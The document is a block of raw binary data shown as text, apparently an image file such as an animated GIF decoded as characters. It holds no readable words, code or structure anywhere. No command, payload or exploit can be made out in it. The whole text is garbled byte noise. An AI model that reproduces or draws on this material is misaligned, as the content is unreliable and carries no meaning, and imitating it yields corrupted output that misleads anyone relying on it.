�8�$�H$4c,\s�@��@�6`�`q�`q���W��Xc7�VZ����j�0�������7���pEA�ݳ�d"]�Kh@G��$!*@��^ap ��IG��
����2��(|3,���B�8Ec��E��Ig�}�墤���a"	X��!��-��Lb������)�-H�����;���<�*�.u�UWݕ�;lz�p�@�� �]M����\K���L�!���{���<2V>��N�%R�Sͪrd����{�����ni���%��	
��� �2� �w�E?dw%(-[c��@������!�+C�f��	�w?(] #8���a��!Q�% ��T�H�!#�glP��,� ��[
�DV��F1�At@?� �AM R�вn@0	e8���@2aA�����1�Q�d�cwA�\�{�V�q %�@dA�����^y1����Օ�;)�°%(�LC�#���Fx�i30F�KM+Q�g0 y���"�2.���6/�
-����z9Ѝ����* �~-	��� �;��!zЃ�H��X )\� ��B��^i�]���K %@=Y��\s�C0C �1V��7�a�i^�����F�`;�A��D��HA��DWڀ(:��2�"���/��]��f�B]���z!����`����CB7�9-q��1@}Ȑ;t
2��W;�Ƶ
�e�*��@����f`N� :��AF�ry�6FB�H�:�zV���i�?����~�0��0�@�����K�2��eL[K���N��w�6/�I�u�C�&a��Z )H!� p�s��� ��?ZA ���xX��TW&:^r���-N�Њ�:%B:>�V��f]L%��\��5��9M
��V:�xծj��-����7I��%A0�����c����v�bV��=mz����TKGӒѥ>�����(�n�.2[���a� ��\��$&�[\���0Yb��ʄ=��]�.��ܵ>��4��:\�CW�RΈH+K��t �CQ@��2�K���1G`�cFP�#�o&1�Y@�T��A���4�Q�� ��>$�i���?�4H5�P �<�$Y*�M	d`y�aF��w�� � K�Q����H����t�P�"�9vƎa��Ҙ���E���A!c;H�j�L� R��K�p~�p�l�������e	Ks�
�/��C8-�&�!�)��擕t�ϓ���Mnxn��k�h0���lev�٨���
�Ą|���E�{0��	�����0	T��>'~�vߚ�Z⬮B�s�-RU!�8	���@`Ȱ�]�2#;g�� R}�L2����S!���A�����0C<<	\�Cİ8љ��G�C
w��
D�)��m��:������k�̗b���|R��_Jp�x� `��SUY����i� ����B@�ܠ�	�������:e�R��v�=��l�/��f73�C�y��hs�d�(�Az܍{B��q��y����P�uH�{6�(l�����$��)8bC> �^b�S>�0�
��B��p��#�@F����C)��g0�%<���j:����
��P�Io��O�_�N��y���4�)�c8@�w�z+(�`������yS�rC%iP��Hǰ����d���PS�sp��Q!����5X�� 	4  H  	� 0( :�����"��`��K�'8�>��=j?d�����>`�X8,<�,�B-d���4�-A�;@�3QH���h���`�z��Љ��C"��T������� ��x4�(��p�J8D��3����?� !0�K��J� �S� �H�-��$L�*��^�(�-���;�"��ৡ0�Z�!(����3�D�Zi�J��"�������� �<�ËH����|�('����E��`� v�F�'�@!X�Kx�70�0�7Ѐ��h�Px�P(�<B#,?�K���I�B��2��I���q6�S8� /�[8�F���-a
Z�/n��������Bt�V�����ِ��˽�`��+"��3ʰ�0�ڮ�����t`��4��v<x4s����7����|d~,�R��{�x���?`E/(<�#�z�(���'=@�ک/�S5[ܹ�C3`A�\��;�*��c@����:�@��E�̡�����ϐ��`��t�����x"���h������K��C�G�|�+�}�Ī�}��<�8E�|�?�^(?0��@�P��KX˸�K�j��,C���=��!説
:n
�s�2(�$��h��ͨ���~"����C��=�:�$ʈKM,�,0Q+.v��0	Xs�͠��P�DN�OE  A(�9�����V,΃<
�LN���@H�I`
���9T����)U�B2 ��d��K=0=����b��Z��dl���I������ʨ����=h�		�L�<Ą��e�3�����;��(p�����`�+`���{�M{��H���P���T�#�2)K#��u�D� _�AX�A�����@�����ˆF�K3��14LRN:4	��.�%�p��)��Un�,��o�Rˬ���4�r��@�)��Y�HV��#"�r��  ��A!pG;�w�PO��H���D�˂4�֢�
�(TT�t�HTCzU-58�HH��?����9���@��a,ϱ>��0�|UMyXY�R�Xe����o��h�:��%7(�{s"��U,���1�'�%Q3J ��
�Vw4�+x���  n�����ʑ{�0�1��1���r�,��p����0�
k9�LH��N��O��@��)�����v ��Ҝ�L�Z�̸ˠ؝��F:���!�!�[⛈(%
J(bVp��Ы��� �`AXI�v\P��H�Y���������a!_�9�
 ��mW�-0�|?�y��Z�}M�Gu����*�~b2*4�1I�����L9�Lq[�P^��[Xł)��\ JL�%q$�uK�Ո�����H��d����(�pDD����E�HX��_, Ax �/_2W�	�ҁ!��>�L.��p��j1-YTv����u?	�]���2�$Iz��퍌xՈ݅)�a���RΨ᝴�з�]"�8�NJD,��Qa���IPv���!�N0N^#������>컀���� A_; ���_b-�A�@��'��/3�/;�`fH��`����]6 ��j�G]ˠ�H"%�6\��("B���	G+}L�,YJ&Ёp%r�5�=.�y���[#R^�R�!��'p�z�^�SP�X.�S�/��N��\Fd�0�˰�]����Jf�8�dΖd�/��� 6�cC�=�f@p�G�W��A�B�$��ktF�=YF���dIvLxF��XI���o�"��@9ĥ:���m��	5�����pS��
/? ?P���
�2���|�(�S`�#��( 4 �����ȸ��@x`f�ȁ�fx��[�R5ᕚ	��x:���(Z4fg�!\�U"��g����)D%
>-���"9$ݫ7>�l|=�j)��8�B�*�xh��h�)���� ��h֊��Hc6f��8��SRy"cN�/��q�#n��������:��1��h��(��
5�1�����]GK��\ɺ�I�`�~�G\�X�(����L{�7�9�䒍��nv(>�T���Yy�1!cw!� 2����`6+
��V	�AFL�[FW��]���`
@���6��D��c��T5�}2���Q��#bւ�7�m�Z1�Fm��7���Q���+���u�OQn�cx�؇�%d� @�'.� :���2قS���;��j3��	��X�7e� pߠ�>�N�tD�^�>�4��"�f��3N�Q]<'��!Q�J��T��~��: ���1�P�@�V�Z:�ЛV��js�:�%���r��"�7�*��X�Y�2���f��z�(ſ6�L����x���B/
���I�Q�'�%8l/�<�d�~�! � I� X�X��j�"���ޡ<(S�(Is+��
��=D�
{���,sr�7��ި�5���^.����8������$�s6L�2n�D@�Gi��B�>�w�E�;/8�z�'H�>x<���v6l*,MG��44�p����h��������bu�������b�á4���\⡁Y.��a�ܾu�*J�r���𡜍�߰�Թ'C�3�=sH%�&LҀ� ��=m
8
8�Ӽ��л*�5��چT53��dj�5
�`�d�vs+ͼ���?���L{���I�Kc�r$�Jcx�`�u{+�C�{��1�7���x���D;AS*�d\ehzªo9b���'o*�n�y�p���ӧ��B7�C��ظ	g��Q��N�d�d� &��!���r7��Lڿ���C��Lw���%&��j(6mq�ۨ�!�d\��_7���ܖC��(x�j�����߀���r�BL����"2��3!���'��N�D�%��'�A�7�7}��|�ӻ�� A���� �
M���%a@�I��BH����_�5N8���	����P'�%Lu2y�cW��?�إ����9u��<	2�J�HT��/�N�@���g��tDQ�5]:����ŀ1H�ThB;�2��<W�\���4зB�N%*�1�f��@ԣD��H�"I�d�=ht�ѡ���hx���� �B�$D�>�b�a�2d�S��&~��1 �Ms�|�t�'IV�g�j��>S5id N���H�I�D�mJ7�ծq���J�\%".`��3�� D]t��Q7}�CMB���3X�!�C<t��i@Ieh��JNt��h4��g�]�Z^��l��B��D�QF@� ���\%h�]LL"���.��T99!�U��TI�Yu\%ɡ��zME��?@�Ŏus���c���� �����;���.4�W��
�?�p2��c�h�O$���Jj��gXŢ��&�?2�qJ���?������q��XF0�֊ȡ�\J,I�Rt��0� ������Sa%Җ#��(r�I.��N7��~i�RPQ�t�?p�W|�G�B�G\�$��*� �6H衝(z��ѪU�#����?h�t�e���Yj�ᇽ;��ȑZ�[��l�o����,L0��q�ܷ��#��/�3� v�x�g��*YuҖW�y
�w眔�\�6݄�rd�/6|�p	��UW����Y��V�P7G48H� ���b�]��'�J���k �-�(�q�/�z�UT1�?�%��aep�[���O�ì b��L���s?�@�;�#4�YS$� a6Ŕh_JRYk|���	C�����+/6T:�V6p_I:�D��:Jv�+���(&Oj�'�Kp���?���'�֚��1����;`E��np�7�������	73QJ4%H�N'4���Ȁ�!0b;(A��8���b�+��.�� ��$J+z▜�e,cZ
���s��6`����t*#�q�R�-zKV	��5�~��X$���b�zQN���a�.��̱C�F��i#������A�	����F4�;�!DC-�5E���x���s@�h71�֞��Xg�;,KY�5�ǈ[QbVԑ��XM�Jk�Z(�L-9��!�� ���_���xf4�䌊!?���3L	�mn���渨ҁ`" Z$��d�K:A$�t���a#I�Jy�)	yP��l�8��O�>�/ez4_r���c$FT�}�H�T	j�#���&�'�2`�z߅�LIi��RX��B������H��p5a����e�M�T�Y��0����"�\��%�_O$4��1��L"�Ek�H�Y�L)�b[�Rx����EZ��*w(%(ʭ8֡O����@�q�$���=)/*�a.�	�N��-�D�Q]���e�PG�d#X�&�BX�AH��6�z�(�U���?,b���j�H�q��SG���G9P�T�Dr��H�Cv0%���dԐ��N�V1�^�3���?��qh��@y�# Yax!��`��mi�$E	M�3���`4�Y���j�"�0�aBВ ��i��L�!X���H4(��<�H%��Y��د��B��jh%O��Lb5iU�#�,�h8��@f���\ZQ`uC�pEӑ |�H��[�%76����d'[�4j���#~�ߡ�B=2Q7�`���/�#k3���soC
iH6#
��J�~��*�W,t��l����d��i��#&�xKqa�qH� 5]>���C�%���B�r����✖o�Jl��HX%��L&6�-���`���-Kh��}�7�1��!-�dB8�����8�.��%X]�G�C/�U	��m&k�I"�1.�]7]"AӂMo�T��#��/�[�?㠿X�0�㐤�wWG����@�1����T#H`D�m�M������Y? ��[;�NH�f�c�X�*�S�ɣm��?�y4rFJ�'BzHz���"RQ�M5��Sq���3CNΐ�Ff�{ /��$�j��c�qMk���i��?H.T�\<���@��������P�tb�&�uP�a�H�p�y7������'���%�;��Ҿ���u�oHG7iOGԈ�B�iy��7EeyY�z�$�JEF�D
�?��C A��� mZ�އJ]�ٗ�y��۾1>Ap*�r��Ų��>�δ��7��|��J&�9,��`|JŅ�#?��O� 5��{�&a�5ǋl������͡l b�T6яcA�?��I %@��xJ�؅@�a��6�:]�hT@����}S���}�`h��џ��ӹؑ���(�4�R�P����L��ݭ� �Exّ����0��ӮH��N0%ʅ�b��U���=Y�}���M����L���elӡ��	��
jiDPP���)J��� x�ʉ�����eK�_H�į�ę�������<����-�S`t�Y��݁aT[����7���Rr�R��@d�������F�ݲ���yS'\�*�^���F�͘��E��X[/��M�%��	g��$�N�	����@�ĥ 8]���;���0���=��)K�)ݑ	�4Jk-���T�i��X�-�^| |�ة���?<�E��5�_�#܁���৥�Ijq

:�n�`��5�[	Л�
�	���?)�)�ѡ7z� U8)�Eh�P:�ڑR�М�)�!LR8e�
�R�������*$�v ��� 	D<A�Ѳ�蹡��V��3��̔`�]\��ڔM�M��@/�@�yZ�����߯��.Y�ܭ��)��Q�0� )��(��=*%b0e�� l�M��:�V�| V�D�L�bqa�)$WZ�W~�?��@��x�,�U�  A�#̑MI�p,i5�7߁Q�ꬎ^��L�l'
�aX�%�3�$y���Lq����#;��0�"R���0J9u&}�QL��V��<��	���q8�U�����T
eta$�f�Ä�� j�%Y>	� p.�qnA��S�����%fDF��[p�^� �ؕ�����4�B���������i[��Pj�R:!>j�N,�c0U�\SOA'X+�@�@t,�E<dl��\<�=��B�,��^�-�e��m
�8 �
�n. 	�p��A�haKvd�	��Y�*�Fi�F���@��ZlZ��f���`d��
��Q������=����t�af��p��B
� �*+�A)�K�'��u�	>�=��<��M���D���&�N�l�a8�?YZE����  �A��a���ܩ�h	�%��1q�W�
a��G��SԘ�u�dYOf` �U��Ӓ6�+�">:�Qy�P"���\pV�B��3(��&Q:�H���U ���G	h����u�n�f�ڞ��f�RhCƀ �+Y�����CX@ B�ڮ`���i���(QHu�E���^�O��l���.�A���eSd�����F�h.��X��`��:pŰ�M�H�GD��˪�h�f�P-lRF�RʜB��4�·: Y����@\��� ��)�네��l����p�]0�7�����4�ċ��E������Д"�$ز,��Z�G �'���,��] �s�X�E��B�p����	�&�=Ц�|��l��(W��B`�j�?x��.���X�Қ+�N����[��ժ�%6�r��L%�+]��N�^�����(�xf:�
_�RY���	<P��`���E\��hZ�΁p���Љy2��=Ѓ�u�tD��^������^Ā���?�o�
�e�������/�@/X�=\�	eJ߀ h�W�@��
�MZ5��?�Ԭ��D���0� <d��'|��Z�rl��p��͕�D�HM�؜E���
܃�ЃH<���B��Uh+�@p��z�?��?A�*�?�+��A����U��)jb�]܀��U��M�б,��E.����1?$kD<K�X	�"KͿ��lT6�ͱp�(�؂0�i�s���@ ܃HH=8�h�idD���.d(/�$� h�:��~������*/�A�@���a������1vY&��u$�[�I�@�ьHZ ���&�<�I�JlA,2q�� ���'�b%^�Mq�'�n�x�:?ЃY��=Oh9�ک�*���8��&�@+mV� Wsu`�N������X��`�/_� �vs�ּ�$0���*s�^�� 3O���q�n�N�ͱ�'��L��፰�4�Z��i1�>�( �L��s �M'p!�)��^CƀmR5��Ud�+���΀U �?�/�5�������$G��m'��.a`�]j!�sI	�vK�Ru���]��Eiup�!�cI	b�j��T��H\�5!��8xDX���ķ�����NhC.� ��)���exk�l_��ĺZ�q��PeS[wd�d�ٝ�!�wװ��]����qc�X"aJ3Bv��d�1�IZG!]Nw��%���M=_f�)�^�P�?H�4ķ�8��f�k~���A�1� T5�������@,Am� ���T�̃gh���`\xQ�[Kfq���
�rt�����d���6:����.�x���a^HFje����a	���9�=���sW�s����[K��jkd��.y?�3���@��k4���e<�/�����'�>R���'^�7r�_�����]K�%>��Ln���}�2
�H]�S�3
�{��	 LJ P:�C��Q�C|�C�͏�e+Wfk,y���s�r��U�+����� m�2	p�/Z�X{������>N�[������d�ET&�Ȅw�[כ�-���.A�q�݅�y.��Lm@`����Q�ķ;Aɼ�@͢�;�!D��hï~�C�?�6�_��4��v����rE��B��d�ReC�j��$`�c~��c8��4J�[8?���!ˠ �_xPjĳ�z���c0۵m{���g���xF?��I��9�Y7���@>K��@X5p�{���������;ԧ�Z�@`�)�H/`�`_/�������hY������(�;^p�1�`�~�7����}�s�d�Q�@=��c�"n���^�����g��h	��ϳ��|5�^+�B`>/1�k�?ȶ����?���+�6�:�>҈��H��j���~������GY���(1�ǆI�:b�D�N!G���S�
)Y�tY�D�0B<""�av���h�<x �DH\���4���׉MRH��O�G��h�d�jZ
��/�@�-�ǆ�ݼv���WD��9�Z�Q��~���8�� 7������)/{u�����#oޜx�aN�'F�2d	�'c��]b��#{�x�4ҞCȐ�oR�ICv(9�cD�$[�h"��&Hh4����XB[]�r��թ4<i�)�?���DG�^�(����" �+����z��ӊP4@�5>� &��?2�"��N9�^P�ւ3���p*m�^:(��JpD��{�"�v2(2�����
�`��(��H����B�� �,$��G �:�+���=�����k^xa	 �k��Ͽˋ�{p��AO�XT�?���BX��>����#�O<e�#@=B�!CՉT�|ch��j|H�>�t�*jU¹�������X2�
Q΃b�2�ZyvX�dB &�e�KB*آ��ғ�*'�I� �����X�? �D0/���ʮ�
��s�T,��� ���1E�OVa���
��of=�
PO< ��v8 U�~C��6^��*@��!<�c'�-��b�-��IP�T%� ១��RZn��ri$�]:���ʉ5����$)���^pW/��3-��Z�|��7�%[���
ŪP
V����� A���B��5�e�M5e�W�8�Sb�Wa�� �Bn�Y�D��@晋�5��GZ)a��S�i,��Ntpb�q�c�o-���xt��Ĭ�s�"���~���b<	%��7Һ�z�ߠ�*O��`�>��o��''�e��Y�*�h�c�;���ׯ���� �ʙtF@�%�g�8 A�<k�H�n�P�l�Z�� �"-pP�i� �r�H�gko�Ӟ���xe��� ����Va���Y�
V�����jzϹ�4�8�H��7�'T���X/V}��� �<�x �5	6&�H�C�������I�ʔ6 ׹Vق&����'o�Û��"H^���K#���0-xD�^�I�`A�(�a�7@�0��

��G���N��܀=Hzp���� =�b��E0����+�"sd��ktcy�]�d�ؕ��0�� p`F��0P�č�Z��h�K[�O}�B IH"r�� ��y���V	hZҰ��m��$a������:�P� ��/��]��	OxtMx"	���>�R��L�0�@�, ����逿	���@I�d�%�j&��#�E��2P$NU�s!����nAZK�G+��&s�3N@��� ӗ�LҒs(]�0���y(�_�O@�z���7��5�kπ+X�| ��KCJ��R�V�1e�)Mq*����* �҂  xֳ���%��YKZ�FQ�j��U�!MZK��$b0����O{�a���Ũ�/@(�_���ε�H�Y��s������=Wbt�ˍ���H��t�?R���T�o1�i�k�ю�1vH�{K;Z��/�DZ���)��9W$�� =��_���$�Ӵ�V�m]B��\P*W>g�%^�xyH�z��(�����)���$npF]:�gL��̲w@m�qZV�����8��N;��P�?�BnL�|�U/l(�ȶ�P�V�����#="���8,>�""cB,�!�-Mk:1|�	A�x����?R��$@�;f�
Nd��Ђ�$��TG��>yЏ�o�e������-��,?�B� $�\�I`�tu���ܿ����Gu��J��ZίD.Ls� �P3ЛU�m� �؞V�U6�f˭ � ��H <)��1���-��_��v�������T�R����pD��ֱ�.F����磵fӎ7�cO7 ��Ǐ�A�C/�i�1��@1�ьf��ӂlK6����4,ݣܳ1-|�k��L�4}�=irX.�]��~�1�	��B��N����.RPζ��1s�%��1���h��\
���JuQZR��qO)^�����J��+N� 7`b���+>ld�}�jO�~����C�V���nsO[�8@����+�t����7��^;�ю�����|����g�~)*�C��3���6:�k���w@	PD)Ғ��ï����o�����D6�	�����{����x�rk�&�.���1�9�)���C���{��l��|@�P�i��o?�~�
�~ԣ��?���zK�;����\���n���*O��oВo����<�� @�(���]��, �O�m�Z쮯�������V��n��n�/��.��n�MU[�^�{�YP���������O�\/;ǐ��P��0�H���	s���o�,�
{p�������:���/�8���1�����-OK��N�Ґ	���n�.��P�"   !�  � ,    � �  � �	H���+��|�\�v���7JU�+��hHn`�

ܨ�ߺ�Q̒e�
��Y�'��L��P��ɳ�ϟ<#�D��Q���T�%s�]9t(%Ք� �$WG�Ir?��Q,AU}���re�-��xӒ��5q��ٴ�߂�>�X���D	��x�ߞPa��b�C�!4G��ɽ\���S Z�(,��;S&M�q|����v����$�8FR����_Īc�l�+����5<YVz�7�Dd�@������9p&��5��C�u��{�������Tx��d��D��?�)��:�u�Jb�ePeš^Am��"N�dɆ���^��߈=9��?DiQXb��7�@
����A��7j6I'��UC|���G��ԖK*`X�]6	�W�����ʑh�}��y��>�"O$a��?�I6ы}`���Y=��u)�$�yG�a��F^^�Z�h�y���A���S�}%�&r/B��sә�u��QY&�c9��A�" WK}���x��s�L"đ�?q�eJ�Y'�o�AϢW��V ���ƚ�MT՚�it GYבv&�4V��q��
��[q��."m�W�k�
4�i��O�!�H��n��Y@�J)5�?���YA�R�&���s�Ry�BaFs��%*���F�d�>�6RG��b���/|��v�������M�(е�M�#��u��@ұ�Q���:��;��X�S1��W�$�*as��&�q������)7��"� �w�@o��?�P�k\;�y�ҭucF[������׺/A�N���l�i�
��C7�Ő�@�:�߉�U��־�W	��YA�}���m*8��G��������[6�j�#]�j�,����'iA�,�?��m��h��@�h��5\.�k�{�"��\��T?��O�k�d���I�c��R3�M9W�[��b����t�~$%j��@�]IN%��LM4b�Հ�
��I(�	�XV9��@y�Y���!�
�i_1`! �-�/:ȣ�A\�|�@H���tE+F{X��.��h/d�ɂ׮@�$P��ɮ�«\�
;�ᛄ����+t9`���	Oh ��mt����x}��P�/#��TgƷ� H:!��d�����]J�yDF2n�^�F��<�q"��?�O�vlL��ؗ<H�Y���$tI�iau�2�9�51�p�#�d��P�#�D,#�.���YC7#A`X�а3�`�
���B0�$���Ѳ�����KA2?o���<w�̇�aQ3_t�s&�pr~�ʤL��*%1TWfl_F�
y0����^FW)Ƕ�EI1ʘ��B~�Q�̃<? !�3j�
�B�� .�|#�.����(:�
jR��PhC�8�S���漰���@�G�m�_1�9��ǁH � A)�E���R�"E0��Lk�V�u�����P���sD���w�5x͋ ORϯ�ɽ8h�[[F��6�\�5��9VH�l�f=+�T��"�N�F&s�)� �p�P�4�H`o@Μ�A�ԡ�uPEs\œ�`�C�*�j"%a�Ȣ�Y-�D�C�]����Gr�x6Z^
-S�@���C���/�&���� 	�@�<�	/�}o`�K�S �xo���V1Y!]R��GT`�N�P��-�m�a9C�QW�ѕ����Yԉ�'��:�
��BP��@	 �� ���O�C�oP J�"��k;� �3�J]/A��w��%�P�R�ćц1�f:4 ��
!�����W�tҟ���{'6�,�w��@���8Lb9�r��/��=�Bz��4���@��3V��%�ϓ3�T��.�J���4B��U�j!�a3�����fE<���|3�,�X�7hiKi �7h@@`��mA��0����
9O� %$b&�PN..�&"�t?m�.��H��F��1@��h��Q3���kb�LH��͹)�xm��L��r�H,�9��mC�x�x����lk��QE�,����֚נ�IT�h�(9��r�#ުg�a��q��d�����>
D �H$U���opx$>�f�<�G��q��8�� %�����3Q*���?��Q?�Jw��XA�6�a�a��>�]�%f-b	D�Bl�}�t �J/z��tBH��G6�lhG��o���x��=�� I˃���xpU�[q����@�v�Ҹǽ�HE��8��u�%���;~�a�Z�(�����'�,�t�$`���9��h�!�=��)��	�  hЁz�	'a�O�.�`{12=�jq'J�2JSuW3�R]��6�`G�Gk�wx_EV?���f���$[/�x3 /�$�}�t�  �&5`-��q}p ��AP@�}` �@.�N�!���\�d�o��١�AE<R�9R�&��J��df(VJA _Et�Z/�3p}�@��P�&���t0~-؂���` �up
�x
��}���	%����B�����+g�d��I��X�#�@C�e��W>Pa�e����G	V��=��U^R7�u^u� %���oX�I7�A  �7~�h0mҶu��=��}p
;0���pR� ;E�\���:1��g$JO3'��S��X=$��J�|�t�6�h^��RZbc�؆#H� [�� �8��P���l�����=�0Y�P4 )����S�S�S��2.CE�& ��M�0fB]�������toy�U^�=�V�WD��؆"�&�=I��g�5��U��9��	�~�p p=0�X[�
� X0���@�����0jB��Ӓ��L2撔1c�W�Y��o��YA�o�Eh�=���Z"I�K��/P���>S7 ��y0��0萞��_�4  ^p
��R  8�R�i
����� T�1�U�|�n�CY}yov�j�6C�h�kpk�ŏ��@��!�1� &Z@Z���s�J���am���ə�y4p6�	R@�p�� Rp� ��:���� BЖ�1>�CU354t�7.yp��b�]��]�$��T �Ru01`}m(I')`�h��Ƈ_�����鹙���G0������@@J� 
�4��NP��PW��%�n��&X�)äj�A	\:x� V줜��7�'A�!�����V�Y���z� ���x��~���&h����@4@�p[@[�����0��  �`n�)��R��pW��?��D=z)`h@�z�\ť�b�3d��C��1� ���g�9���a"U@p�ׂt���P��h u���YG0~P%�[P��Ԫ	��~���8�6p���5i�"So�_�#������p	�G�qG�%tp���f�J�� mX�<�tI'[IY��k�j���` �:�J�}���` C0� ���1���	j�
j��N���	��@�]���e42容�6�`@�WG�*A�J�*@�#V��x�,e��顱e}��"a�P���s肝Zw�0	0C0ƚ����;J �?�%�G@�[�
��jP����p �P:�B�[u%��Z�e��
�<�B �q���saE �8bL�g�9[�c}�}ox�!���3I�`� �Zku������J�_` Z�
�� ��A�j�[��` j@H 
������U��5����6��6l�C��'�mso�!\�Yp�:�N�(l��k$0�a��I$��I̢����q*^^����Z)�y��ǚ_p ~���^AJA��0��p��0�����N ��P�.�J�K��4B��|�+�a	L^�;^-u�&r�K"���Y0Z@*�%�ɫ��y/���j�������U�[�#�����j�����������
�P��� nP��0��:�xB�yD��vo��pî8x�����O+�	�J9�i���Gr([������� ۙ�p�5�f5�ٻ��ӨUp =�=0�I0�x�:�@��o��{�� ����0m�	�����;GA;����Nyԥ���<�3�GA��7P���U;��������[�ĠR�A^(����y�l�鱧�Ǝ�j��;P�� d�C�O7 �0 @����[�Js<�̐Ǵ�
� 
� 
N�]p�MJȃwoBK�� ���p�I�%k��x�R7@�q�K��ئA���@��p�I�(	��bCRV<q�����U��~0�^P[0;0	�p ֊@��j��0�z�����`ͱ������
�p��� �Z�b�҇k�_J	Ұ�7�]<\ 5���R�F�C� ! �O�l⧋I��ѩ���R��$h"B�Ԧ��z��_��0�Gp, �Pjp �� `���MШ�����Mp��։`0�j@�-b�� �K*V7���L	���m�Ҁ5�}R�M�l�%XɎ�U���%fJZGG�"�%8��[������z����ʭUP�zjP��}�d���g�t��M��
���p��M���j�	頟K*P�_��� 	Ұ�
�]� 0�]kP�4�5��^`��P�qH�]��/��Y���(}����|�੺��>�����Q�y����}`�b�H�� 
0 �Є����]���@�0���0�� �-��]�)�ҠR� �� � D0����<��kpAp!�L!����E��<���mbD�^y���|D��B}�>������Vq��rm �@�4�'���@OGL���K.�;���w��7�~�↭�<����Q�<p�p�.���^Β^�~_3��)�M,�{=ON���%*�b�k����)��K^٩��,�]u����{Xn�G��;�� ��;��	�������r>��
[P��: �}�k�FZ� ,_	�����@A�<P	1~7�!�$�xPx�����n�Y��ݹ��,B�R�Yk��|�EOʧ0Q��^�yX��;�[���c���Ы� �/�$l�`�s�� �
Pp��.␠����K�������0O����@Ґ�;���i��$X�Fo�I/[�kD�.���%�y����$0�F��0�]_u��y}�� ���?�	�^�aN��+�������
l���v��Û%�,�4 �<@A�  �: ��~0 �P���p��^	<���P�n�����_>��/����Z҉A����jYА���D\�`��*�4n����G�5,��!҂�);�0�
?�~lٰ�!�<�c ���h��D��[-E�H*5jZ�Y�aC�$�@l����t0�	�8�r��:"����@�ݷ��!"��]"��|� H���.xHbqE�$k����傘Jv�b�_��i�Q�<��$�!J����D�͛4t��S!&�4!�A6�%��8u����jU�O�5k.\��	퀴k+��KD]7�R0��"��w+��W��?��A"��Ç�k��n(�3�*��<��A�L2�H-���1YR�#�P�'��N
Ā!��K���\<B� ����(�:٠��j:�l���0@ ��5��,�n-'�S羺�Á,N80�`�=�xpb��x�K�.IA
)̤�
��t@� �,L�Y�� 5�O�����1A�"?�P$�L�Ԃ=8 �#�a۶ ��H=nMn���p���~��Oku$�@HrB�@�;�/
uҹK����e�;�)N�b�)����肈�ԑ����' r�K���Uǉ3�@��w�a�zx0�]и7;�#,>�A`A.�Ͽl$�p$CjM$��b�l���J�����c�E�B�
*�����S]�P��t����t�Jc���.��.O���]�>a��sK�qho�.���*N���	v�+�t���s�έ�e����a�J3�^� �[
zy�$�A�R�N�%R��%?u$9�7h%	G4B��Ra��XeZY�0�������/z����g�P6��c�Z.b��hj���/�z�.�A�/N���P�	΁���0���� `XK-d����a��s�?�z�Ng|zc��?�A��Sj�D$>����6 O��9.J��@'F���r-3������;�C[�e7h�g\��P��p!�ۅ�j�%Mh`rC�����M(J����d�:�Є��	@�� l�C�Lo 0�C�p3��`}�����X�_�@q �� I 0d��$� 	5a��`��F���\��F80	Lp�?~r�TI
:��"p����KS(�f7;i%mH�]Ѧu�e0�6�����L��U h��c��@*+�U�JJF�� �xK�QqD$y_H��7���C��$�9��UA�XU�-T�GH� s�=���Cȣʰ$P�{��ԡ3 �=�4$$Y4K�K]Z��64.D�K_jO
��4�k�X~���aw�BːƫT3����t"j�^%	ب4E���җW,	k���`Bb_܁��+5�jH�J�3�ª�XH�AvpG<v3#(���x��� Ϻ����.��R݉B݉)L�]�r�C�.�@BG @���-C@����q?�����5��Zk�X�����H2R�j��C��E0R��b.u�2�r��ٔ�[�\攠Lbf�E�����0�G���t�3�pCи�%�-�`mЖ�1qiwNc +��v�		�+7�І�����F�ZW�Q�m-�_۪�b�}�ElI���/|!x0�z���)���U����ؕV�B��`��vh.��"$脵�e�X��E�GL�STSP[���=氃|a��N�!6�ֿ:W�e�C4��Y��MB�hW˕�~A1����R%5�rЁ�"��m�0�I����#P��VV�(�bz �<`�ⱴm��&�����j�S���-�!��Q�XAȝua#6���`7��<��G%�h(a�)F�[Y�b�beX��׈���҅�B��ͼ�w#DNl��d�:���H������ �A&v�_n~���@P\�b�<.�;�gg�����"X��tn�M|�F��`m�g�qI��~�T��]c1���;ܡwH��7�W�n��-�C�2��m2��ry��-n1�� ��� F��l�ax�n�kFx �*��5��c�y��gD>�ͺ�R��t�h˩�ڈ��ei��{"��0�l��R&#�>Eoz��XYk_�;�t�AJ�C�q�K|�����Ld�)V���0�F(��C��p�.U�&��q��K�jz0�r��k����	���&��ۆ˶��v����g<�����G����{��6���O�0��������z��0`F���!��r`@l��cىy�!��컿=�#���<��zC/}s��-ZC�����?d��}F�}�1ȯ�/�_�������\��	r@ GP����˗���c�nL����]�b���4Ȁ�2�X=�ú��"�� TP��#&�
��y���&��"\ �0���� �&���6�����r�������<� ?�Y����(��D�g�� �^8�	$�*>�b1�7�񯱃�.�����,�4��4��8��5�1��3�P@(�A�1ʜ[#��:*������@(��l҃���8�1P->���<�@d��"�tA��o!����P��`�pV0���3>{6N:?�+�*�:��#�s��.R��?�x�\|�'  ��4�8�#෎ 83�"[�Dp�B0�6�!P�	�В8ԃ��)2�������l�7o��8��H��i>H�C6Aq�l�>z� ���~�'�D1vqb!V��eH�E\:c�P�t�x $��#,�Ȁh,8a��+�E/�XHȏ����� �4�H]�# G����H��[�@H�Iص5\����"� �
��3(�E�p�����;��0���  �Q�|�;AوEXD����s�8��Q {ы��x��H���-�Q�Ö1�����P�>p�!�Z��,�5( 4  H�JO��p���E`�'��酚���D"S�x�F6l/���P��T���m�/n�#m2�����nH������83�9���0�a��Ԉ?@�8q���A⁰9��tpaX��-���7����s�@���Ё&�	���	��� �� ����h�͜�,���ӈ�/�� 5�L�BЈ��A��$Q�*��LC5�F�������>TBn`�-`��i�0u����S$˲�!�����?��I�zY���+q�eXka�x�'��q������ݨ���R��/�O� 	���H(� m��F 0F)����������R��L�
mC6DA�2�I�� ��AxJ��,����@�>�;� ��Db6N��dR���?�i��8I˻8�-���-�yRP,�-*�����)�! �7��O���0�4u  �6��0$N1�]ш<	�4P�<-��HÞ4 _f��/�/� fDÞ�H�(�����#%`�$\��	D>X�O��c�6O��˲U!0Ui�ľ8�J�;v�H��a���-�X�.𖸸���0�Ʉ�7x�h�7�h��(����ȃPh5F2:�^�Zہx����t=u=��:�
�UW@HC=E@p��صw����%|�
`��� �Q�86	9mY��Ѫ)��(˲T !@�Q�DuPND.vhg�s0���j���s�{�� �!�<I��.��7�\J��� �E�@�f�I8ݟ^`[S�\��h�/���<H�B<�?H���4��;���#K�D������0�8c2�;>�k��[>�6	4�	Xf�,p�.��6����k��x��+�p���k��.Pت��ri�N���H�H�	��������� x�*��	�# Y��@�;}�`b,��,<`HW$�"��^������]
